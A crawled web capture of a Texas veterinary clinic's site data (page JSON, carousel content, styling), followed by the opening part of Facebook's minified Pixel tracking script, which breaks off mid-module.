#financial-options":{"--sc-button--border-color-secondary":"#423F40","--sc-button--color-link-secondary":"#ffffff","--sc-button--bg-color-secondary":"#423F40","--sc-button--border-color-secondary-hover":"#2b2b2b","--sc-button--color-link-secondary-hover":"#ffffff","--sc-button--bg-color-secondary-hover":"#2b2b2b"},".p-veterinary-financial-support .nva-hero-carousel--variation-c":{"--sc-carousel--hero-bg-color":"rgb(4, 79, 89)"},".p-veterinary-financial-support .nva-hero-carousel--variation-c h2":{"color":"hsl(var(--g-color-white))"},"#financial-options .nva-image-text-card__image.nva-3-tile__card-image.tile-image":{"margin-bottom":"0px"},"#financial-options .nva-3-tile__card-heading":{"text-align":"center","font-weight":"bold","padding":"10px 0 0","min-height":"125px"},"#financial-options .nva-3-tile__card-para-subheading":{"text-align":"center","border-bottom":"solid 3px #eee","padding-bottom":"30px","margin-bottom":"30px"},"#financial-options .nva-3-tile__card-text ul":{"list-style":"none"},"#financial-options .nva-3-tile__card-text ul li":{"position":"relative","padding-left":"5px"},"#financial-options .nva-3-tile__card-text ul li::before":{"content":"''","position":"absolute","top":"1px","left":"-30px","width":"24px","height":"24px","background-image":"url('https://images.ctfassets.net/rt5zmd3ipxai/DO7hvauyC3NxtqETvLTvU/634f73d8f42654515d0d19d04362d942/check_circle_24dp_05796B_FILL1_wght400_GRAD0_opsz24.png')","background-size":"contain","background-repeat":"no-repeat"},"#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link":{"margin":"1em auto","width":"100%"},"#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link a":{"width":"100%","text-align":"center"},".p-veterinary-financial-support .slick-arrow":{"background-color":"#423F40 !important"},".p-veterinary-financial-support .slick-arrow:hover":{"background-color":"#2B2B2B !important"},"#financial-options .three-tile":{"border-style":"solid","border-width":"1px","border-color":"#eee","padding":"var(--g-spacing-4)","border-radius":"21px","box-shadow":"0px 2px 18px rgba(4, 79, 89, .3)","background":"hsl(var(--g-color-white))"},".p-veterinary-financial-support .nva-table-editor":{"width":"100%","background":"#afe3df","margin":"0","padding":"0 50px"},"@media (max-width: 1024px)":{"#financial-options .three-tile":{"margin-top":"15px","margin-bottom":"15px"}},"@media (min-width: 1024px)":{"#financial-options .nva-3-tile__card-text p:nth-of-type(2)":{"min-height":"130px"},"#financial-options .nva-3-tile__card-text ul li::before":{"top":"4px"},".p-veterinary-financial-support #financial-options section.nva-image-text-card.nva-3-tile__card.three-tile ul:first-of-type":{"min-height":"310px"},"#financial-options .nva-3-tile__card-text ul:nth-of-type(2)":{"min-height":"305px"},"#financial-options .nva-3-tile__card-para-subheading":{"min-height":"165px"},"#financial-options .nva-3-tile__card-text \u003e :last-child":{"min-height":"225px"}},".p-veterinary-financial-support ul li p":{"list-style-type":"disc"},"#financial-options .nva-anchor--secondary-anchor:hover":{"transform":"scale(1.03)"},".p-veterinary-financial-support .nva-promo-banner":{"padding-bottom":"40px"},".p-veterinary-financial-support .nva-promo-banner h2":{"font-size":"var(--sc-font-size-h3_desktop, 32px)","line-height":"var(--sc-line-height-h3_desktop, 38px)","letter-spacing":"var(--sc-letter-spacing-h3_desktop, normal)","font-weight":"bold"}}}]}},"websiteName":"Angel Parkway Pet Hospital","easyEditorWebsite":true,"showEmergencyBanner":true,"useBannerV2":null,"emergencyBannerBackgroundColour":"Theme Color","websiteType":"General Practice","siteId":959,"showContactInfoInFooter":null,"pencilBanner":null,"locationContactInformation":{"__typename":"LocationContainer","yextIds":["1274"]},"favicon":{"__typename":"Asset","sys":{"__typename":"Sys","id":"aUpeLwtqZKMja3IxRjMl0"},"url":"https://images.ctfassets.net/rt5zmd3ipxai/aUpeLwtqZKMja3IxRjMl0/21df26d091daeaae196b44c4b4ba340c/Angel_Parkway_Favicon.png"},"logoDark":{"__typename":"Asset","title":"Angel Parkway Pet Hospital-FooterLogo","url":"https://images.ctfassets.net/rt5zmd3ipxai/48aiUmQOPSXGAZNGoi9rJ4/af7eb297817cc273a0bbcc709a08d93a/logo_white_full.png","contentType":"image/png","width":337},"logoLight":{"__typename":"Asset","title":"Angel Parkway Pet Hospital-HeaderLogo","url":"https://images.ctfassets.net/rt5zmd3ipxai/2ot3kBbvVTL3PRmLnfhMkE/bf0f83489a2f49b2cbcde8ff6de7502e/Angel_Parkway_Pet_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202112040008368382N16D.png","contentType":"image/png","width":337},"reCaptchaKey":null,"audioEyeHash":"a33c59667fb05cad7cdaf6f50a46a44f","footer":{"__typename":"GlobalFooter"},"header":{"__typename":"GlobalHeader"},"enableSearch":null,"enableBreadcrumbs":null}]}},"sitePagesCollectionData":{"siteCollection":{"__typename":"SiteCollection","items":[{"__typename":"Site","sitePagesCollection":{"__typename":"SiteSitePagesCollection","items":[{"__typename":"TemplateDynamicLayoutPage","url":"/","pencilBanner":null,"hero":{"__typename":"HeroCarousel","ntExperiencesCollection":{"__typename":"HeroCarouselNt_experiencesCollection","items":[]},"name":"HERO CAROUSEL - Angel Parkway Pet Hospital 1274 - Homepage","useSwiperCarousel":null,"variation":"Variation-A","timePerSlide":5000,"height":null,"mobileHeroVariation":null,"cardsCollection":{"__typename":"HeroCarouselCardsCollection","items":[{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"1R6KyA2oS72x8ajmHX5zsF"},"categoryTitle":null,"headline":"Request an Appointment","subHeadline":null,"textLocation":"Center Bottom","hideCard":null,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"4M4p4fR9LKdLELKCndYfCI"},"dataAnalyticsValue":"Other","label":"Contact Us","ariaLabel":null,"url":"/contact-us","hyperlinkType":"URL","title":"LINK - MASTER - /contact-us - [Contact Us] ","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":{"__typename":"HeroCardTextBlock","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"We are committed to providing your pets with top-quality veterinary care in the Lucas, TX area. ","marks":[],"data":{}}]}]}},"fontColor":"Light","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"6POuVPslhw8o9SgeLqMs10"},"name":"IMAGE CONTAINER - HERO CARD [Medium] - MASTER - DOG - OUTDOORS - West Highland White Terrier in grass","title":null,"altText":"West Highland White Terrier in grass","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - HERO CARD [Medium] - MASTER - DOG - OUTDOORS - West Highland White Terrier in grass","url":"https://images.ctfassets.net/rt5zmd3ipxai/41jRjw9OKOyWNBISfM33sS/c79d618bb9924a2f83acb0f30ff403cf/NVA_-_HERO_CARD_-Medium-_-_MASTER_-_DOG_-_OUTDOORS_-_West_Highland_White_Terrier_in_grass.jpg","size":187358,"width":1600,"height":415,"contentType":"image/jpeg"},"mobileImage":{"__typename":"Asset","title":"NVA - HERO CARD [Medium] MOBILE - MASTER - DOG - OUTDOORS - West Highland White Terrier in grass","url":"https://images.ctfassets.net/rt5zmd3ipxai/J3IODO4sgAO2SIZ6op4nO/a941b4edd189273a469c74b525625257/NVA_-_HERO_CARD_-Medium-_MOBILE_-_MASTER_-_DOG_-_OUTDOORS_-_West_Highland_White_Terrier_in_grass.jpg","size":157387,"width":640,"height":500,"contentType":"image/jpeg"}},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null},{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"kOZxnlOh7jpEuPxrTCoIo"},"categoryTitle":null,"headline":"See Our Promotions Today!","subHeadline":null,"textLocation":"Center Bottom","hideCard":null,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"3mhGibINDuLftbmXAqoglg"},"dataAnalyticsValue":null,"label":"Promotions","ariaLabel":null,"url":"/promotions","hyperlinkType":"URL","title":"LINK - MASTER - /promotions - [Promotions]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":{"__typename":"HeroCardTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Check out our Promotions page to take advantage of great ways to save. ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"fontColor":"Light","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"3TMbZyn2yeF05DfKTVv6d9"},"name":"IMAGE CONTAINER - MASTER - NATURE - EXOTICS-FERRET-GREEN","title":null,"altText":"Ferret standing on wood with green background","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Nature-Ferret-Green","url":"https://images.ctfassets.net/rt5zmd3ipxai/2sS5uCIxRH3SYzF9CNVjQW/82106013f0f828c770188c63aa189d1a/NVA-Nature-Ferret-Green.jpeg","size":2656571,"width":4272,"height":2361,"contentType":"image/jpeg"},"mobileImage":null},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null},{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"tYI49VeD56bYK7VvkmNcK"},"categoryTitle":null,"headline":"Compassionate, Personalized Care For Your Pet","subHeadline":null,"textLocation":"Center Bottom","hideCard":false,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"5jMl0PCYuiq9qgdzOXr6O9"},"dataAnalyticsValue":"Other","label":"About Us","ariaLabel":null,"url":"/about-us","hyperlinkType":"URL","title":"LINK - Angel Parkway Pet Hospital 1274 - About Us","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":{"__typename":"HeroCardTextBlock","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Learn more about what makes us unique at Angel Parkway Pet Hospital.","marks":[],"data":{}}]}]}},"fontColor":"Light","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"7wKnHfrmCdUi0C2x0wtDfY"},"name":"IMAGE CONTAINER - NVA - MASTER - HERO - VAR-A - OUTDOOR - SENIOR CAT","title":null,"altText":"Senior Cat Lying Down Outside","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - HERO - VAR-A - OUTDOOR - SENIOR CAT","url":"https://images.ctfassets.net/rt5zmd3ipxai/5ut51hwAwYAacxkfNSZw2z/e6432c10b85875de6e3ae415dc8463df/HERO_Senior_Cat_NVA_Adobe_Stock.jpg","size":941638,"width":1600,"height":580,"contentType":"image/jpeg"},"mobileImage":null},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null}]},"carouselOptions":null}},{"__typename":"TemplateDynamicLayoutPage","url":"/about-us","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/staff","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/gallery","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/services","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/documents-and-forms","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/payment-and-fees","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/promotions","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/veterinary-resources","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/emergency","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/contact-us","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/new-client-form","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/terms-conditions","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/privacy-policy","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/thank-you","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/accessibility","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/veterinary-financial-support","pencilBanner":null,"hero":null}]}}]}},"blurredPageHeroBgImg":"[data-uri]","isHomepage":true,"yextDivision":"434994","yextLocationCountry":"us","instantPreviewSiteId":null,"instantPreviewEdit":"https://app.contentful.com/spaces/rt5zmd3ipxai/environments/master/entries/7J5hmCjsp5SH6hfz9dYuGc","instantPreviewWebsite":"https://app.contentful.com/spaces/rt5zmd3ipxai/environments/master/entries/54x7GPfdW6tof5ngPKlC5a"},"__N_SSG":true},"page":"/[[...slug]]","query":{},"buildId":"YzWynITo32YHyXCKLOaBt","isFallback":false,"gsp":true,"scriptLoader":[]}</script><script defer="" src="https://code.azureedge.net?version=0.624596212080921"></script></body></html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://connect.facebook.net/signals/config/6009546725758913?v=2.9.250&r=stable&domain=www.angelparkwaypethospital.com&hme=842ba5a67bc11ec88742f1d93fdc2338abd91b60fc0531689cc660af96e193d9&ex_m=94%2C156%2C134%2C20%2C66%2C67%2C127%2C62%2C42%2C128%2C71%2C61%2C10%2C141%2C80%2C15%2C93%2C122%2C115%2C69%2C72%2C121%2C138%2C102%2C143%2C7%2C3%2C4%2C6%2C5%2C2%2C81%2C91%2C144%2C223%2C167%2C56%2C225%2C226%2C49%2C182%2C27%2C68%2C231%2C230%2C170%2C29%2C55%2C9%2C58%2C87%2C88%2C89%2C95%2C118%2C28%2C26%2C120%2C117%2C116%2C135%2C70%2C137%2C136%2C44%2C54%2C111%2C14%2C140%2C39%2C212%2C214%2C177%2C23%2C24%2C25%2C17%2C18%2C38%2C34%2C36%2C35%2C76%2C82%2C86%2C100%2C126%2C129%2C40%2C101%2C21%2C19%2C107%2C63%2C32%2C131%2C130%2C132%2C123%2C22%2C31%2C53%2C99%2C139%2C64%2C16%2C133%2C104%2C75%2C30%2C192%2C163%2C282%2C210%2C154%2C195%2C188%2C164%2C97%2C119%2C74%2C109%2C48%2C41%2C43%2C103%2C108%2C114%2C52%2C59%2C113%2C47%2C50%2C46%2C90%2C142%2C0%2C112%2C13%2C110%2C11%2C1%2C51%2C83%2C57%2C60%2C106%2C79%2C78%2C145%2C146%2C84%2C85%2C8%2C92%2C45%2C124%2C77%2C73%2C65%2C105%2C96%2C37%2C125%2C33%2C98%2C12%2C147
body_size: 49019
content:
/**
* Copyright (c) 2017-present, Facebook, Inc. All rights reserved.
*
* You are hereby granted a non-exclusive, worldwide, royalty-free license to use,
* copy, modify, and distribute this software in source code or binary form for use
* in connection with the web services and APIs provided by Facebook.
*
* As with any software that integrates with the Facebook platform, your use of
* this software is subject to the Facebook Platform Policy
* [http://developers.facebook.com/policy/]. This copyright notice shall be
* included in all copies or substantial portions of the software.
*
* THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
* IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
* FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
* COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
* IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
* CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.iwlbootstrapper",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,h(r.key),r)}}function l(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t,n){return t=p(t),c(e,m()?Reflect.construct(t,n||[],p(e).constructor):t.apply(e,n))}function c(e,t){if(t&&(b(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return d(e)}function d(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(m=function(){return!!e})()}function p(e){return p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},p(e)}function _(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&f(e,t)}function f(e,t){return f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},f(e,t)}function g(e,t,n){return(t=h(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function h(e){var t=y(e,"string");return b(t)=="symbol"?t:t+""}function y(e,t){if(b(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(b(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function C(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function b(e){"@babel/helpers - typeof";return b=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},b(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsFbcCombiner",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsURLUtil"),t=e.getURLParameterWithValidationCheck,n=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),r=n.setLocalStorageItem,i=n.isLocalStorageSupported,l="clickID",s="fbclid",u="aemSource",c="aem",d="_aem_",m="url",p="ebp";function _(e,t){var n=new Map(e.map(function(e){return[e.paramConfig.query,e]}));return t.forEach(function(e){n.has(e.paramConfig.query)||n.set(e.paramConfig.query,e)}),Array.from(n.values())}function f(e,t){if(!(e==null||t==null)){var n=t===s&&e===m?"f":"o";try{i()&&r(u,n)}catch(e){}}}function g(e,t){var n="";return e.forEach(function(e){var r=e.paramValue;if(r!=null&&r!==""){var o=e.paramConfig.prefix!==""?"_".concat(e.paramConfig.prefix,"_").concat(r):"_".concat(r),a=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),i=a.includes(c),l=a.filter(function(t){return t!==e.paramConfig.prefix}).map(function(e){return"_".concat(e,"_")}).join("|"),s=l?new RegExp("_".concat(e.paramConfig.prefix,"_.*?(?=").concat(l,"|$)")):new RegExp("_".concat(e.paramConfig.prefix,"_.*?$"));n.match(s)?n=n.replace(s,o):n===""?n=e.paramConfig.prefix!==""?"".concat(e.paramConfig.prefix,"_").concat(r):r:n+=o;var u=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),d=u.includes(c);t==!0&&(e.paramConfig.prefix===c||!i&&d)&&f(e.paramSource,e.paramConfig.query)}}),n===""?null:n}function h(e,t,n){e.forEach(function(e){e.paramSource=m}),t.forEach(function(e){e.paramSource=p});var r=_(e,t),o="",a=!1,i=v(r).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=g(i,n);return l}function y(e,n,r){var o=n.params;if(o==null||o.length===0)return null;var a=new Map;if(o.forEach(function(n){var r=t(e,n.query);r!=null&&r!==""&&a.set(n.query,r)}),a.size===0)return null;var i=v(o).filter(function(e){return a.has(e.query)}).filter(function(e){return e.query===s||e.prefix!==""}).map(function(e){return{paramConfig:e,paramValue:a.get(e.query)||"",paramSource:m}}).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=g(i,r);return l}o.exports={combineFbcParamsFromUrlAndEBP:h,combineFbcParamsFromUrl:y,getUniqueFbcParamConfigAndValue:_,constructFbcFromSortedParamValues:g,saveAemSourceToLocalStorage:f,AEM_SOURCE_LOCAL_STORAGE_KEY:u,AEM_PREFIX_WITH_SEPARATOR:d,EBP_SOURCE:p,LEADING_QUERY:s}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsGetIsSafariOrMobileSafari",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function t(){var t=e.navigator;return t.userAgent.indexOf("Safari")!==-1&&t.userAgent.indexOf("Chrome")===-1}function n(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(e.navigator.userAgent)}function r(){var t=e.navigator.userAgent.match(/OS (\d+)_(\d+)_?(\d+)?/);if(t==null||t.length<2)return!1;var n=[parseInt(t[1],10),parseInt(t[2],10),parseInt(t[3]||0,10)];return!(n[0]<14||n[0]===14&&n[1]<5)}function a(){return t()&&n()&&r()}o.exports={getIsMobileSafari:a,getIsSafari:t}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsIsHostFacebook",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";o.exports=function(t){if(typeof t!="string")return!1;var e=t.match(/^(.*\.)*(facebook\.com|internalfb\.com|workplace\.com|instagram\.com|oculus\.com|novi\.com)\.?$/i);return e!==null}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.Typed,n=t.objectWithFields({setItem:t.func(),getItem:t.func()});o.exports=n})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageUtils",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsLocalStorageTypedef"),n=a.getFbeventsModules("SignalsFBEventsTyped"),r=n.coerce;function i(t,n){e.localStorage.setItem(t,n)}function l(t){return e.localStorage.getItem(t)}function s(t){e.localStorage.removeItem(t)}function u(){var n=null;try{n=r(e.localStorage,t)}catch(e){return!1}return n!=null}function c(e){var t=e.trim().toLowerCase();if(t.length===0)return!1;var n=["true","false","null","undefined","0","1"];return!n.includes(t)}function d(e){if(e==null)return null;var t=String(e);if(t.length===0||!c(t))return null;try{var n=JSON.parse(t);if(Array.isArray(n)&&n.length>0){var r=n.filter(function(e){return typeof e=="string"&&c(e)}).join(",");return r.length>0?r:null}else if(b(n)==="object"&&n!==null){var o=Object.values(n).filter(function(e){return typeof e=="string"&&c(e)}).join(",");return o.length>0?o:null}}catch(e){return t}return t}function m(e){for(var t=[/event/i,/click/i,/sent/i,/tracking/i,/analytics/i,/log/i,/flag/i,/toggle/i,/enabled/i,/disabled/i],n=0,r=t;n<r.length;n++){var o=r[n];if(o.test(e))return!0}return!1}function p(){if(!u())return null;try{for(var t=[/(last|recent).*search/i,/search.*(history|keyword)/i,/^search$/i],n=e.localStorage,r=[],o=0;o<n.length;o++){var a=n.key(o);if(a!=null&&!m(a)){var i=C(t),s;try{for(i.s();!(s=i.n()).done;){var c=s.value;if(c.test(a)){r.push(a);break}}}catch(e){i.e(e)}finally{i.f()}}}for(var p=0,_=r;p<_.length;p++){var f=_[p],g=l(f),h=d(g);if(h!=null)return h}}catch(e){return null}}o.exports={setLocalStorageItem:i,getLocalStorageItem:l,removeLocalStorageItem:s,isLocalStorageSupported:u,getSearchHistoryKeywords:p}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsShouldNotDropCookie",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("signalsFBEventsIsHostFacebook"),n="FirstPartyCookies";o.exports=function(o,a){return e.location.protocol.substring(0,4)!=="http"||t(e.location.hostname)||a.disableFirstPartyCookies||a.getOptedInPixels(n).indexOf(o)===-1}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsURLUtil",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,l=["javascript"];function s(e,t){var r=new RegExp("[?#&]"+t.replace(/[\[\]]/g,"\\$&")+"(=([^&#]*)|&|#|$)"),o=r.exec(e);if(!o)return null;if(!o[2])return"";var a=n.eval("fix_fbevent_uri_error");if(a)try{return decodeURIComponent(o[2].replace(/\+/g," "))}catch(e){return i(e,"pixel","URLUtil"),o[2].replace(/\+/g," ")}else return decodeURIComponent(o[2].replace(/\+/g," "))}function u(e,t){var n=s(e,t);if(n!=null){var r=!0,o=n.toLowerCase();return l.forEach(function(e){o.includes(e)&&(r=!1)}),r?n:null}}function c(n){var r=null;return r=s(e.location.href,n),r!=null||(r=s(t.referrer,n)),r}o.exports={getURLParameter:s,getURLParameterWithValidationCheck:u,maybeGetParamFromUrlForEbp:c}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.cookie",function(){
